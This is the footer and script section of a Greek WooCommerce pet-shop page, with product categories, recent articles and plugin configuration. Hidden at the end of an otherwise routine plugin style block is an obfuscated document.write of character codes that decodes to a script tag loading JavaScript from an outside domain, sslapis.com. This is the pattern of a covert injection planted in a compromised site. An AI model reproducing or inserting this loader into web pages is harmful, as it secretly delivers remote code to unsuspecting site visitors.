<li class="cat-item cat-item-14"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες και Κλουβιά μεταφοράς</a></li>
<li class="cat-item cat-item-15"><a href="https://www.petopoleion.gr/product-category/xtenes-nyxokoptes/">Χτένες και Νυχοκόπτες</a></li>
<li class="cat-item cat-item-17"><a href="https://www.petopoleion.gr/product-category/katharistika-kai-roller/">Καθαριστικά και Roller</a></li>
<li class="cat-item cat-item-18"><a href="https://www.petopoleion.gr/product-category/170816/">Δώρα για φιλόζωους!</a></li>
<li class="cat-item cat-item-19"><a href="https://www.petopoleion.gr/product-category/177923/">Είδη υγιεινής για σκύλους και γάτες</a></li>
<li class="cat-item cat-item-20"><a href="https://www.petopoleion.gr/product-category/179238/">Χελώνες</a></li>
<li class="cat-item cat-item-21"><a href="https://www.petopoleion.gr/product-category/psari/">Ψάρι</a></li>
</ul></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-2 fix">
									<div class="block footer-widget-1">
						<div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png" alt="" class="wp-image-2009382796" width="360" height="140" srcset="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png 360w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-300x117.png 300w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-77x30.png 77w" sizes="auto, (max-width: 360px) 100vw, 360px" /></figure>
</div><div id="pages-5" class="widget widget_pages"><span class="gamma widget-title">Σελίδες</span>
			<ul>
				<li class="page_item page-item-2009379002"><a href="https://www.petopoleion.gr/about-us/">About Us &#8211; Petopoleion</a></li>
<li class="page_item page-item-2009400038"><a href="https://www.petopoleion.gr/">Pet shop Petopoleion</a></li>
<li class="page_item page-item-2009378857"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές και Παραδόσεις</a></li>
<li class="page_item page-item-2009378861"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
<li class="page_item page-item-2009378881"><a href="https://www.petopoleion.gr/kalathi/">Καλάθι</a></li>
<li class="page_item page-item-2009378883"><a href="https://www.petopoleion.gr/oloklirosi-paraggelias/">Ολοκλήρωση Παραγγελίας</a></li>
<li class="page_item page-item-2009379353"><a href="https://www.petopoleion.gr/oroi-kai-proypotheseis/">Όροι και Προϋποθέσεις</a></li>
<li class="page_item page-item-2009399780 current_page_parent"><a href="https://www.petopoleion.gr/petopoleion/">Πετοπωλείον</a></li>
<li class="page_item page-item-2009378859"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li class="page_item page-item-2009378882"><a href="https://www.petopoleion.gr/sindesi/">Σύνδεση</a></li>
			</ul>

			</div><div id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.petopoleion.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>					</div>
											<div class="block footer-widget-2">
						
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<span class="gamma widget-title">Πρόσφατα άρθρα</span>
		<ul>
											<li>
					<a href="https://www.petopoleion.gr/gata-synithisei-onyxodromio/">Πώς να κάνετε τη γάτα σας να λατρέψει το ονυχοδρόμιο της</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%ba%ce%b1%cf%84%ce%bd%ce%b9%cf%80-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf%cf%85-matatabi-%cf%83%ce%b5-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac/">Η χρήση του κατνιπ και του matatabi σε αξεσουάρ και παιχνίδια γάτας</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/sintrivania-kai-aytomates-potistres-gia-gates-kai-skylous/">Συντριβάνια και Αυτόματες Ποτίστρες για γάτες και σκύλους: Ένα αξεσουάρ απαραίτητο για την ευζωία τους</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%ba%ce%b1%cf%84%ce%bf%ce%b9%ce%ba%ce%af%ce%b4%ce%b9%ce%bf-%ce%b6%ce%ad%cf%83%cf%84%ce%b7-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9/">Προστατεύστε τους Τετράποδους Φίλους σας το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%83%ce%b9%cf%84%cf%81%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf%cf%82-%cf%84%ce%bf-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9-%ce%b5%ce%af%ce%bd/">Σιτρονέλα και Σκύλος το Καλοκαίρι: Είναι Ασφαλής η Χρήση Σπρέι Σιτρονέλας ;</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%87%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%b4%cf%81%ce%bf%cf%83%ce%b9%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf/">Χαλάκια Δροσιάς για Σκύλο: Απαραίτητα το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/biodiaspomeni-ammos-gatas/">Βιοδιασπώμενη Άμμος Γάτας &#8211; Η νέα οικολογική και υγιεινή τάση στις άμμους γάτας</a>
									</li>
					</ul>

		</div><div id="fbw_id-3" class="widget widget_fbw_id"><span class="gamma widget-title">Like Us On Facebook</span>        <div class="fb-widget-container" style="position: relative; min-height: 500px;">
            <div class="fb_loader" style="text-align: center !important;">
                <img src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/images/loader.gif" alt="Loading..." />
            </div>

            <div id="fb-root"></div>
            <div class="fb-page" 
                data-href="https://www.facebook.com/Petopoleion/" 
                data-width="300" 
                data-height="500" 
                data-small-header="false" 
                data-adapt-container-width="false" 
                data-hide-cover="false" 
                data-show-facepile="false" 
                data-tabs="timeline" 
                data-lazy="false"
                data-xfbml-parse-ignore="false">
            </div>
        </div>
        </div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Πετοπωλείον Petshop 2026
							<br />
				<a class="privacy-policy-link" href="https://www.petopoleion.gr/oroi-kai-proypotheseis/" rel="privacy-policy">Όροι και Προϋποθέσεις</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - Η καλύτερη eCommerce πλατφόρμα για WordPress" rel="noreferrer nofollow">Δημιουργημένο με το WooCommerce</a>.					</div><!-- .site-info -->
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2022/06/trixie-snack-gatas-ducky-heart-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="trixie snack gatas ducky heart" loading="lazy" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">Βλέπετε: <strong>Trixie Premio Ducky Hearts 50gr</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount">2,60&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
													</div>
						<a href="?add-to-cart=2009444261" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Προσθήκη στο καλάθι						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petshop\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ttt-pnwc-modal micromodal-slide" id="ttt-pnwc-notice" aria-hidden="true">
	<div class="ttt-pnwc-overlay" data-micromodal-close>
		<div class="ttt-pnwc-container" role="dialog" aria-labelledby="modal-1-title">
			<div class="ttt-pnwc-wrapper">
				<header class="ttt-pnwc-header"><button class="ttt-pnwc-close" aria-label="Close modal" data-micromodal-close></button></header>
				<div class="ttt-pnwc-content" id="modal-1-content" data-content="true"></div>
				<footer class="ttt-pnwc-footer"></footer>
			</div>
		</div>
	</div>
</div><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.petopoleion.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://unpkg.com/micromodal/dist/micromodal.min.js" id="ttt_pnwc_micromodal-js"></script>
<script id="ttt-pnwc-js-before">
const ttt_pnwc_info = {"themeURI":"https:\/\/www.petopoleion.gr\/wp-content\/themes\/petshop","pluginURL":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/popup-notices-for-woocommerce","icon_default_class":"default-icon","error_icon_class":"","info_icon_class":"","success_icon_class":"","click_inside_close":"no","modulesRequired":[],"types":{"error":"yes","info":"yes","success":"yes"},"ajax_opt":"yes","cookie_opt":{"enabled":"no","time":0.5,"message_origin":"static"},"auto_close_time":0,"auto_close_types":[],"ignored_msg":{"field":["<p><\/p>"],"search_method":"partial_comparison","regex_flags":"i"},"audio":{"enabled":"no","opening":"","closing":""}}
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/js/pnwc-frontend.min.js?ver=251007-233645" id="ttt-pnwc-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"\u0395\u03c0\u03ad\u03ba\u03c4\u03b1\u03c3\u03b7 \u03c5\u03c0\u03cc-\u03bc\u03b5\u03bd\u03bf\u03cd","collapse":"\u03a3\u03cd\u03bc\u03c0\u03c4\u03c5\u03be\u03b7 \u03c5\u03c0\u03bf-\u03bc\u03b5\u03bd\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.petopoleion.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.2" id="storefront-header-cart-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/petshop/assets/js/petshop.min.js?ver=1.1.6" id="petshop-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.2" id="storefront-woocommerce-brands-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"\u0386\u03c1\u03b8\u03c1\u03bf","page":"Page","vendor":"Vendor","product_plu":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1","post_plu":"\u0386\u03c1\u03b8\u03c1\u03b1","page_plu":"\u03a3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2","vendor_plu":"Vendors","sku_label":"\u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2:","sale_badge":"\u03a0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ac","vendor_sold_by":"Sold by:","featured_badge":"\u03a0\u03c1\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf","in":"\u03a3\u03c4\u03b7\u03bd","read_more":"continue reading","no_results":"\"\\u0394\\u03b5\\u03bd \\u03b2\\u03c1\\u03ad\\u03b8\\u03b7\\u03ba\\u03b5 \\u03ba\\u03ac\\u03c4\\u03b9\"","no_results_default":"\u039a\u03b1\u03bd\u03ad\u03bd\u03b1 \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1","show_more":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","show_more_details":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","search_placeholder":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b5\u03c2","tax_product_cat":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","tax_product_tag_plu":"\u0395\u03c4\u03b9\u03ba\u03ad\u03c4\u03b5\u03c2","tax_product_tag":"Tag"},"ajax_search_endpoint":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t 